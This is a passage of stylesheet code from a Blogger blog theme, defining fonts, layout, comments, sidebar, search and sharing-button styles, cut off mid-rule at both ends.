Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
body{
overflow-wrap:break-word;
word-break:break-word;
word-wrap:break-word
}
.hidden{
display:none
}
.invisible{
visibility:hidden
}
.container::after,.float-container::after{
clear:both;
content:'';
display:table
}
.clearboth{
clear:both
}
#comments .comment .comment-actions,.subscribe-popup .FollowByEmail .follow-by-email-submit,.widget.Profile .profile-link{
background:0 0;
border:0;
box-shadow:none;
color:#45818e;
cursor:pointer;
font-size:14px;
font-weight:700;
outline:0;
text-decoration:none;
text-transform:uppercase;
width:auto
}
.dim-overlay{
background-color:rgba(0,0,0,.54);
height:100vh;
left:0;
position:fixed;
top:0;
width:100%
}
#sharing-dim-overlay{
background-color:transparent
}
input::-ms-clear{
display:none
}
.blogger-logo,.svg-icon-24.blogger-logo{
fill:#ff9800;
opacity:1
}
.loading-spinner-large{
-webkit-animation:mspin-rotate 1.568s infinite linear;
animation:mspin-rotate 1.568s infinite linear;
height:48px;
overflow:hidden;
position:absolute;
width:48px;
z-index:200
}
.loading-spinner-large>div{
-webkit-animation:mspin-revrot 5332ms infinite steps(4);
animation:mspin-revrot 5332ms infinite steps(4)
}
.loading-spinner-large>div>div{
-webkit-animation:mspin-singlecolor-large-film 1333ms infinite steps(81);
animation:mspin-singlecolor-large-film 1333ms infinite steps(81);
background-size:100%;
height:48px;
width:3888px
}
.mspin-black-large>div>div,.mspin-grey_54-large>div>div{
background-image:url(https://www.blogblog.com/indie/mspin_black_large.svg)
}
.mspin-white-large>div>div{
background-image:url(https://www.blogblog.com/indie/mspin_white_large.svg)
}
.mspin-grey_54-large{
opacity:.54
}
@-webkit-keyframes mspin-singlecolor-large-film{
from{
-webkit-transform:translateX(0);
transform:translateX(0)
}
to{
-webkit-transform:translateX(-3888px);
transform:translateX(-3888px)
}
}
@keyframes mspin-singlecolor-large-film{
from{
-webkit-transform:translateX(0);
transform:translateX(0)
}
to{
-webkit-transform:translateX(-3888px);
transform:translateX(-3888px)
}
}
@-webkit-keyframes mspin-rotate{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes mspin-rotate{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@-webkit-keyframes mspin-revrot{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(-360deg);
transform:rotate(-360deg)
}
}
@keyframes mspin-revrot{
from{
-webkit-transform:rotate(0);
transform:rotate(0)
}
to{
-webkit-transform:rotate(-360deg);
transform:rotate(-360deg)
}
}
.skip-navigation{
background-color:#fff;
box-sizing:border-box;
color:#000;
display:block;
height:0;
left:0;
line-height:50px;
overflow:hidden;
padding-top:0;
position:fixed;
text-align:center;
top:0;
-webkit-transition:box-shadow .3s,height .3s,padding-top .3s;
transition:box-shadow .3s,height .3s,padding-top .3s;
width:100%;
z-index:900
}
.skip-navigation:focus{
box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);
height:50px
}
#main{
outline:0
}
.main-heading{
position:absolute;
clip:rect(1px,1px,1px,1px);
padding:0;
border:0;
height:1px;
width:1px;
overflow:hidden
}
.Attribution{
margin-top:1em;
text-align:center
}
.Attribution .blogger img,.Attribution .blogger svg{
vertical-align:bottom
}
.Attribution .blogger img{
margin-right:.5em
}
.Attribution div{
line-height:24px;
margin-top:.5em
}
.Attribution .copyright,.Attribution .image-attribution{
font-size:.7em;
margin-top:1.5em
}
.BLOG_mobile_video_class{
display:none
}
.bg-photo{
background-attachment:scroll!important
}
body .CSS_LIGHTBOX{
z-index:900
}
.extendable .show-less,.extendable .show-more{
border-color:#45818e;
color:#45818e;
margin-top:8px
}
.extendable .show-less.hidden,.extendable .show-more.hidden{
display:none
}
.inline-ad{
display:none;
max-width:100%;
overflow:hidden
}
.adsbygoogle{
display:block
}
#cookieChoiceInfo{
bottom:0;
top:auto
}
iframe.b-hbp-video{
border:0
}
.post-body img{
max-width:100%
}
.post-body iframe{
max-width:100%
}
.post-body a[imageanchor="1"]{
display:inline-block
}
.byline{
margin-right:1em
}
.byline:last-child{
margin-right:0
}
.link-copied-dialog{
max-width:520px;
outline:0
}
.link-copied-dialog .modal-dialog-buttons{
margin-top:8px
}
.link-copied-dialog .goog-buttonset-default{
background:0 0;
border:0
}
.link-copied-dialog .goog-buttonset-default:focus{
outline:0
}
.paging-control-container{
margin-bottom:16px
}
.paging-control-container .paging-control{
display:inline-block
}
.paging-control-container .comment-range-text::after,.paging-control-container .paging-control{
color:#45818e
}
.paging-control-container .comment-range-text,.paging-control-container .paging-control{
margin-right:8px
}
.paging-control-container .comment-range-text::after,.paging-control-container .paging-control::after{
content:'\00B7';
cursor:default;
padding-left:8px;
pointer-events:none
}
.paging-control-container .comment-range-text:last-child::after,.paging-control-container .paging-control:last-child::after{
content:none
}
.byline.reactions iframe{
height:20px
}
.b-notification{
color:#000;
background-color:#fff;
border-bottom:solid 1px #000;
box-sizing:border-box;
padding:16px 32px;
text-align:center
}
.b-notification.visible{
-webkit-transition:margin-top .3s cubic-bezier(.4,0,.2,1);
transition:margin-top .3s cubic-bezier(.4,0,.2,1)
}
.b-notification.invisible{
position:absolute
}
.b-notification-close{
position:absolute;
right:8px;
top:8px
}
.no-posts-message{
line-height:40px;
text-align:center
}
@media screen and (max-width:968px){
body.item-view .post-body a[imageanchor="1"][style*="float: left;"],body.item-view .post-body a[imageanchor="1"][style*="float: right;"]{
float:none!important;
clear:none!important
}
body.item-view .post-body a[imageanchor="1"] img{
display:block;
height:auto;
margin:0 auto
}
body.item-view .post-body>.separator:first-child>a[imageanchor="1"]:first-child{
margin-top:20px
}
.post-body a[imageanchor]{
display:block
}
body.item-view .post-body a[imageanchor="1"]{
margin-left:0!important;
margin-right:0!important
}
body.item-view .post-body a[imageanchor="1"]+a[imageanchor="1"]{
margin-top:16px
}
}
.item-control{
display:none
}
#comments{
border-top:1px dashed rgba(0,0,0,.54);
margin-top:20px;
padding:20px
}
#comments .comment-thread ol{
margin:0;
padding-left:0;
padding-left:0
}
#comments .comment .comment-replybox-single,#comments .comment-thread .comment-replies{
margin-left:60px
}
#comments .comment-thread .thread-count{
display:none
}
#comments .comment{
list-style-type:none;
padding:0 0 30px;
position:relative
}
#comments .comment .comment{
padding-bottom:8px
}
.comment .avatar-image-container{
position:absolute
}
.comment .avatar-image-container img{
border-radius:50%
}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{
border-radius:50%;
border:solid 1px #3260f1;
box-sizing:border-box;
fill:#3260f1;
height:35px;
margin:0;
padding:7px;
width:35px
}
.comment .comment-block{
margin-top:10px;
margin-left:60px;
padding-bottom:0
}
#comments .comment-author-header-wrapper{
margin-left:40px
}
#comments .comment .thread-expanded .comment-block{
padding-bottom:20px
}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{
color:#141414;
font-style:normal;
font-weight:700
}
#comments .comment .comment-actions{
bottom:0;
margin-bottom:15px;
position:absolute
}
#comments .comment .comment-actions>*{
margin-right:8px
}
#comments .comment .comment-header .datetime{
bottom:0;
color:rgba(0,0,0,0.54);
display:inline-block;
font-size:13px;
font-style:italic;
margin-left:8px
}
#comments .comment .comment-footer .comment-timestamp a,#comments .comment .comment-header .datetime a{
color:rgba(0,0,0,0.54)
}
#comments .comment .comment-content,.comment .comment-body{
margin-top:12px;
word-break:break-word
}
.comment-body{
margin-bottom:12px
}
#comments.embed[data-num-comments="0"]{
border:0;
margin-top:0;
padding-top:0
}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form>p,#comments.embed[data-num-comments="0"] p.comment-footer{
display:none
}
#comment-editor-src{
display:none
}
.comments .comments-content .loadmore.loaded{
max-height:0;
opacity:0;
overflow:hidden
}
.extendable .remaining-items{
height:0;
overflow:hidden;
-webkit-transition:height .3s cubic-bezier(.4,0,.2,1);
transition:height .3s cubic-bezier(.4,0,.2,1)
}
.extendable .remaining-items.expanded{
height:auto
}
.svg-icon-24,.svg-icon-24-button{
cursor:pointer;
height:24px;
width:24px;
min-width:24px
}
.touch-icon{
margin:-12px;
padding:12px
}
.touch-icon:active,.touch-icon:focus{
background-color:rgba(153,153,153,.4);
border-radius:50%
}
svg:not(:root).touch-icon{
overflow:visible
}
html[dir=rtl] .rtl-reversible-icon{
-webkit-transform:scaleX(-1);
-ms-transform:scaleX(-1);
transform:scaleX(-1)
}
.svg-icon-24-button,.touch-icon-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0
}
.touch-icon-button .touch-icon:active,.touch-icon-button .touch-icon:focus{
background-color:transparent
}
.touch-icon-button:active .touch-icon,.touch-icon-button:focus .touch-icon{
background-color:rgba(153,153,153,.4);
border-radius:50%
}
.Profile .default-avatar-wrapper .avatar-icon{
border-radius:50%;
border:solid 1px #141414;
box-sizing:border-box;
fill:#141414;
margin:0
}
.Profile .individual .default-avatar-wrapper .avatar-icon{
padding:25px
}
.Profile .individual .avatar-icon,.Profile .individual .profile-img{
height:120px;
width:120px
}
.Profile .team .default-avatar-wrapper .avatar-icon{
padding:8px
}
.Profile .team .avatar-icon,.Profile .team .default-avatar-wrapper,.Profile .team .profile-img{
height:40px;
width:40px
}
.snippet-container{
margin:0;
position:relative;
overflow:hidden
}
.snippet-fade{
bottom:0;
box-sizing:border-box;
position:absolute;
width:96px
}
.snippet-fade{
right:0
}
.snippet-fade:after{
content:'\2026'
}
.snippet-fade:after{
float:right
}
.post-bottom{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap
}
.post-footer{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1
}
.post-footer>*{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto
}
.post-footer .byline:last-child{
margin-right:1em
}
.jump-link{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
.centered-top-container.sticky{
left:0;
position:fixed;
right:0;
top:0;
width:auto;
z-index:8;
-webkit-transition-property:opacity,-webkit-transform;
transition-property:opacity,-webkit-transform;
transition-property:transform,opacity;
transition-property:transform,opacity,-webkit-transform;
-webkit-transition-duration:.2s;
transition-duration:.2s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1)
}
.centered-top-placeholder{
display:none
}
.collapsed-header .centered-top-placeholder{
display:block
}
.centered-top-container .Header .replaced h1,.centered-top-placeholder .Header .replaced h1{
display:none
}
.centered-top-container.sticky .Header .replaced h1{
display:block
}
.centered-top-container.sticky .Header .header-widget{
background:0 0
}
.centered-top-container.sticky .Header .header-image-wrapper{
display:none
}
.centered-top-container img,.centered-top-placeholder img{
max-width:100%
}
.collapsible{
-webkit-transition:height .3s cubic-bezier(.4,0,.2,1);
transition:height .3s cubic-bezier(.4,0,.2,1)
}
.collapsible,.collapsible>summary{
display:block;
overflow:hidden
}
.collapsible>:not(summary){
display:none
}
.collapsible[open]>:not(summary){
display:block
}
.collapsible:focus,.collapsible>summary:focus{
outline:0
}
.collapsible>summary{
cursor:pointer;
display:block;
padding:0
}
.collapsible:focus>summary,.collapsible>summary:focus{
background-color:transparent
}
.collapsible>summary::-webkit-details-marker{
display:none
}
.collapsible-title{
-webkit-box-align:center;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
.collapsible-title .title{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
-webkit-box-ordinal-group:1;
-webkit-order:0;
-ms-flex-order:0;
order:0;
overflow:hidden;
text-overflow:ellipsis;
white-space:nowrap
}
.collapsible-title .chevron-down,.collapsible[open] .collapsible-title .chevron-up{
display:block
}
.collapsible-title .chevron-up,.collapsible[open] .collapsible-title .chevron-down{
display:none
}
.overflowable-container{
max-height:51.429px;
overflow:hidden;
position:relative
}
.overflow-button{
cursor:pointer
}
#overflowable-dim-overlay{
background:0 0
}
.overflow-popup{
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
background-color:#ffffff;
left:0;
max-width:calc(100% - 32px);
position:absolute;
top:0;
visibility:hidden;
z-index:101
}
.overflow-popup ul{
list-style:none
}
.overflow-popup .tabs li,.overflow-popup li{
display:block;
height:auto
}
.overflow-popup .tabs li{
padding-left:0;
padding-right:0
}
.overflow-button.hidden,.overflow-popup .tabs li.hidden,.overflow-popup li.hidden{
display:none
}
.ripple{
position:relative
}
.ripple>*{
z-index:1
}
.splash-wrapper{
bottom:0;
left:0;
overflow:hidden;
pointer-events:none;
position:absolute;
right:0;
top:0;
z-index:0
}
.splash{
background:#ccc;
border-radius:100%;
display:block;
opacity:.6;
position:absolute;
-webkit-transform:scale(0);
-ms-transform:scale(0);
transform:scale(0)
}
.splash.animate{
-webkit-animation:ripple-effect .4s linear;
animation:ripple-effect .4s linear
}
@-webkit-keyframes ripple-effect{
100%{
opacity:0;
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
@keyframes ripple-effect{
100%{
opacity:0;
-webkit-transform:scale(2.5);
transform:scale(2.5)
}
}
.search{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
line-height:24px;
width:24px
}
.search.focused{
width:100%
}
.search.focused .section{
width:100%
}
.search form{
z-index:101
}
.search h3{
display:none
}
.search form{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:1;
-webkit-flex:1 0 0;
-ms-flex:1 0 0px;
flex:1 0 0;
border-bottom:solid 1px transparent;
padding-bottom:8px
}
.search form>*{
display:none
}
.search.focused form>*{
display:block
}
.search .search-input label{
display:none
}
.centered-top-placeholder.cloned .search form{
z-index:30
}
.search.focused form{
border-color:#141414;
position:relative;
width:auto
}
.collapsed-header .centered-top-container .search.focused form{
border-bottom-color:transparent
}
.search-expand{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.search-expand-text{
display:none
}
.search-close{
display:inline;
vertical-align:middle
}
.search-input{
-webkit-box-flex:1;
-webkit-flex:1 0 1px;
-ms-flex:1 0 1px;
flex:1 0 1px
}
.search-input input{
background:0 0;
border:0;
box-sizing:border-box;
color:#141414;
display:inline-block;
outline:0;
width:calc(100% - 48px)
}
.search-input input.no-cursor{
color:transparent;
text-shadow:0 0 0 #141414
}
.collapsed-header .centered-top-container .search-action,.collapsed-header .centered-top-container .search-input input{
color:#141414
}
.collapsed-header .centered-top-container .search-input input.no-cursor{
color:transparent;
text-shadow:0 0 0 #141414
}
.collapsed-header .centered-top-container .search-input input.no-cursor:focus,.search-input input.no-cursor:focus{
outline:0
}
.search-focused>*{
visibility:hidden
}
.search-focused .search,.search-focused .search-icon{
visibility:visible
}
.search.focused .search-action{
display:block
}
.search.focused .search-action:disabled{
opacity:.3
}
.sidebar-container{
background-color:#f7f7f7;
max-width:355px;
overflow-y:auto;
-webkit-transition-property:-webkit-transform;
transition-property:-webkit-transform;
transition-property:transform;
transition-property:transform,-webkit-transform;
-webkit-transition-duration:.3s;
transition-duration:.3s;
-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);
transition-timing-function:cubic-bezier(0,0,.2,1);
width:355px;
z-index:101;
-webkit-overflow-scrolling:touch
}
.sidebar-container .navigation{
line-height:0;
padding:16px
}
.sidebar-container .sidebar-back{
cursor:pointer
}
.sidebar-container .widget{
background:0 0;
margin:0 16px;
padding:16px 0
}
.sidebar-container .widget .title{
color:rgba(0, 0, 0, 0.54);
margin:0
}
.sidebar-container .widget ul{
list-style:none;
margin:0;
padding:0
}
.sidebar-container .widget ul ul{
margin-left:1em
}
.sidebar-container .widget li{
font-size:16px;
line-height:normal
}
.sidebar-container .widget+.widget{
border-top:1px dashed #000000
}
.BlogArchive li{
margin:16px 0
}
.BlogArchive li:last-child{
margin-bottom:0
}
.Label li a{
display:inline-block
}
.BlogArchive .post-count,.Label .label-count{
float:right;
margin-left:.25em
}
.BlogArchive .post-count::before,.Label .label-count::before{
content:'('
}
.BlogArchive .post-count::after,.Label .label-count::after{
content:')'
}
.widget.Translate .skiptranslate>div{
display:block!important
}
.widget.Profile .profile-link{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
.widget.Profile .team-member .default-avatar-wrapper,.widget.Profile .team-member .profile-img{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
margin-right:1em
}
.widget.Profile .individual .profile-link{
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column
}
.widget.Profile .team .profile-link .profile-name{
-webkit-align-self:center;
-ms-flex-item-align:center;
-ms-grid-row-align:center;
align-self:center;
display:block;
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto
}
.dim-overlay{
background-color:rgba(0,0,0,.54);
z-index:100
}
body.sidebar-visible{
overflow-y:hidden
}
@media screen and (max-width:1360px){
.sidebar-container{
bottom:0;
position:fixed;
top:0;
left:auto;
right:0
}
.sidebar-container.sidebar-invisible{
-webkit-transition-timing-function:cubic-bezier(.4,0,.6,1);
transition-timing-function:cubic-bezier(.4,0,.6,1);
-webkit-transform:translateX(355px);
-ms-transform:translateX(355px);
transform:translateX(355px)
}
}
.dialog{
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
background:#ffffff;
box-sizing:border-box;
color:#141414;
padding:30px;
position:fixed;
text-align:center;
width:calc(100% - 24px);
z-index:101
}
.dialog input[type=email],.dialog input[type=text]{
background-color:transparent;
border:0;
border-bottom:solid 1px rgba(20,20,20,.12);
color:#141414;
display:block;
font-family:Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-size:16px;
line-height:24px;
margin:auto;
padding-bottom:7px;
outline:0;
text-align:center;
width:100%
}
.dialog input[type=email]::-webkit-input-placeholder,.dialog input[type=text]::-webkit-input-placeholder{
color:#141414
}
.dialog input[type=email]::-moz-placeholder,.dialog input[type=text]::-moz-placeholder{
color:#141414
}
.dialog input[type=email]:-ms-input-placeholder,.dialog input[type=text]:-ms-input-placeholder{
color:#141414
}
.dialog input[type=email]::placeholder,.dialog input[type=text]::placeholder{
color:#141414
}
.dialog input[type=email]:focus,.dialog input[type=text]:focus{
border-bottom:solid 2px #45818e;
padding-bottom:6px
}
.dialog input.no-cursor{
color:transparent;
text-shadow:0 0 0 #141414
}
.dialog input.no-cursor:focus{
outline:0
}
.dialog input.no-cursor:focus{
outline:0
}
.dialog input[type=submit]{
font-family:Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.dialog .goog-buttonset-default{
color:#45818e
}
.subscribe-popup{
max-width:364px
}
.subscribe-popup h3{
color:#45818e;
font-size:1.8em;
margin-top:0
}
.subscribe-popup .FollowByEmail h3{
display:none
}
.subscribe-popup .FollowByEmail .follow-by-email-submit{
color:#45818e;
display:inline-block;
margin:0 auto;
margin-top:24px;
width:auto;
white-space:normal
}
.subscribe-popup .FollowByEmail .follow-by-email-submit:disabled{
cursor:default;
opacity:.3
}
@media (max-width:800px){
.blog-name div.widget.Subscribe{
margin-bottom:16px
}
body.item-view .blog-name div.widget.Subscribe{
margin:8px auto 16px auto;
width:100%
}
}
body#layout .bg-photo,body#layout .bg-photo-overlay{
display:none
}
body#layout .page_body{
padding:0;
position:relative;
top:0
}
body#layout .page{
display:inline-block;
left:inherit;
position:relative;
vertical-align:top;
width:540px
}
body#layout .centered{
max-width:954px
}
body#layout .navigation{
display:none
}
body#layout .sidebar-container{
display:inline-block;
width:40%
}
body#layout .hamburger-menu,body#layout .search{
display:none
}
.widget.Sharing .sharing-button{
display:none
}
.widget.Sharing .sharing-buttons li{
padding:0
}
.widget.Sharing .sharing-buttons li span{
display:none
}
.post-share-buttons{
position:relative
}
.centered-bottom .share-buttons .svg-icon-24,.share-buttons .svg-icon-24{
fill:#45818e
}
.sharing-open.touch-icon-button:active .touch-icon,.sharing-open.touch-icon-button:focus .touch-icon{
background-color:transparent
}
.share-buttons{
background-color:#ffffff;
border-radius:2px;
box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);
color:#45818e;
list-style:none;
margin:0;
padding:8px 0;
position:absolute;
top:-11px;
min-width:200px;
z-index:101
}
.share-buttons.hidden{
display:none
}
.sharing-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
cursor:pointer
}
.share-buttons li{
margin:0;
height:48px
}
.share-buttons li:last-child{
margin-bottom:0
}
.share-buttons li .sharing-platform-button{
box-sizing:border-box;
cursor:pointer;
display:block;
height:100%;
margin-bottom:0;
padding:0 16px;
position:relative;
width:100%
}
.share-buttons li .sharing-platform-button:focus,.share-buttons li .sharing-platform-button:hover{
background-color:rgba(128,128,128,.1);
outline:0
}
.share-buttons li svg[class*=" sharing-"],.share-buttons li svg[class^=sharing-]{
position:absolute;
top:10px
}
.share-buttons li span.sharing-platform-button{
position:relative;
top:0
}
.share-buttons li .platform-sharing-text{
display:block;
font-size:16px;
line-height:48px;
white-space:nowrap
}
.share-buttons li .platform-sharing-text{
margin-left:56px
}
.flat-button{
cursor:pointer;
display:inline-block;
font-weight:700;
text-transform:uppercase;
border-radius:2px;
padding:8px;
margin:-8px
}
.flat-icon-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
margin:-12px;
padding:12px;
cursor:pointer;
box-sizing:content-box;
display:inline-block;
line-height:0
}
.flat-icon-button,.flat-icon-button .splash-wrapper{
border-radius:50%
}
.flat-icon-button .splash.animate{
-webkit-animation-duration:.3s;
animation-duration:.3s
}
h1,h2,h3,h4,h5,h6{
margin:0
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
margin:1em 0
}
.action-link,a{
color:#45818e;
cursor:pointer;
text-decoration:none
}
.action-link:visited,a:visited{
color:#45818e
}
.action-link:hover,a:hover{
color:#45818e
}
body{
background-color:#ffffff;
color:#141414;
font:normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin:0 auto
}
.unused{
background:#ffffff none repeat scroll top left
}
.dim-overlay{
z-index:100
}
.all-container{
min-height:100vh;
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column
}
body.sidebar-visible .all-container{
overflow-y:scroll
}
.page{
max-width:986px;
width:100%
}
.Blog{
padding:0;
padding-left:136px
}
.main_content_container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
margin:0 auto;
max-width:1341px;
width:100%
}
.centered-top-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.centered-top,.centered-top-placeholder{
box-sizing:border-box;
width:100%
}
.centered-top{
box-sizing:border-box;
margin:0 auto;
max-width:986px;
padding:44px 136px 32px 136px;
width:100%
}
.centered-top h3{
color:#e5f0ee;
font:normal bold 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif
}
.centered{
width:100%
}
.centered-top-firstline{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
position:relative;
width:100%
}
.main_header_elements{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1;
overflow-x:hidden;
width:100%
}
html[dir=rtl] .main_header_elements{
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
body.search-view .centered-top.search-focused .blog-name{
display:none
}
.widget.Header img{
max-width:100%
}
.blog-name{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
min-width:0;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1;
-webkit-transition:opacity .2s cubic-bezier(.4,0,.2,1);
transition:opacity .2s cubic-bezier(.4,0,.2,1)
}
.subscribe-section-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
.search{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-box-ordinal-group:4;
-webkit-order:3;
-ms-flex-order:3;
order:3;
line-height:46px
}
.search svg{
margin-bottom:11px;
margin-top:11px;
padding-bottom:0;
padding-top:0
}
.search,.search.focused{
display:block;
width:auto
}
.search .section{
opacity:0;
position:absolute;
right:0;
top:0;
-webkit-transition:opacity .2s cubic-bezier(.4,0,.2,1);
transition:opacity .2s cubic-bezier(.4,0,.2,1)
}
.search-expand{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
display:block
}
.search.focused .search-expand{
visibility:hidden
}
.hamburger-menu{
float:right;
height:46px
}
.search-expand,.subscribe-section-container{
margin-left:44px
}
.hamburger-section{
-webkit-box-flex:1;
-webkit-flex:1 0 auto;
-ms-flex:1 0 auto;
flex:1 0 auto;
margin-left:44px;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
html[dir=rtl] .hamburger-section{
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1
}
.search-expand-icon{
display:none
}
.search-expand-text{
display:block
}
.search-input{
width:100%
}
.search-focused .hamburger-section{
visibility:visible
}
.centered-top-secondline .PageList ul{
margin:0;
max-height:308.574px;
overflow-y:hidden
}
.centered-top-secondline .PageList li{
margin-right:30px
}
.centered-top-secondline .PageList li:first-child a{
padding-left:0
}
.centered-top-secondline .PageList .overflow-popup ul{
overflow-y:auto
}
.centered-top-secondline .PageList .overflow-popup li{
display:block
}
.centered-top-secondline .PageList .overflow-popup li.hidden{
display:none
}
.overflowable-contents li{
display:inline-block;
height:51.429px
}
.sticky .blog-name{
overflow:hidden
}
.sticky .blog-name .widget.Header h1{
overflow:hidden;
text-overflow:ellipsis;
white-space:nowrap
}
.sticky .blog-name .widget.Header p,.sticky .centered-top-secondline{
display:none
}
.centered-top-container,.centered-top-placeholder{
background:#45818e none repeat scroll top left
}
.centered-top .svg-icon-24{
fill:#ffffff
}
.blog-name h1,.blog-name h1 a{
